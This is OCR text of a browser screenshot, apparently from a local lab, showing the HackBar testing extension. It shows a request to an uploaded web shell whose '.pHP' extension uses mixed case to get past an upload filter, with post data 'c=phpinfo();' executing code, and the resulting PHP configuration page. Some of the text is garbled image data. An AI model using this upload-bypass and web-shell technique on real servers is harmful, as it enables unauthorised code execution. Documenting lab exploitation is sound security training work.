 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo()
ml> }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.33.138/upload/202303080643099201.pHP
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
c=phpinfo();
NETCRAFT Services [No information available]
�PNG IHDR*$p??|sRGB��?gAMA���a pHYstt�fx5IDATXG��1 1�t?gx@F?.{N��z?���z?���z?���}_��#��?IEND�B`?
PHP Version 5.5.38
php
System
Linux f5ba80449bcb 6.0.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian
6.0.7-1kali1 (2022-11-07) x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring'
'--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib'
'--with-apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
/usr/local/etc/php/php.ini
Scan this dir for
/usr/local/etc/php/conf.d
user_ini
高亮所有(A) 区分大小写(C) 第1项，共找到2个匹配项